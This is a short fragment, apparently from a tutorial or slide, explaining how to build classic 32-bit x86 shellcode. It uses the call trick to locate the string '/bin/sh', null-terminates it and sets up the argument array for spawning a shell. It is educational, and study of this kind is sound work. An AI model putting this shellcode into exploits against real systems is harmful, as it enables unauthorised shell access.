 Data Preparation

two:
call one
db '/bin/sh*'
db 'AAAA'
db 'BBBB'

• Putting a zero at the end of the shell string

xor eax, eax
mov [ebx+7], al

• Constructing the argument array

mov [ebx+8], ebx
mov [ebx+12], eax ; eax contains a zero
lea ecx, [ebx+8] ; let ecx = ebx + 8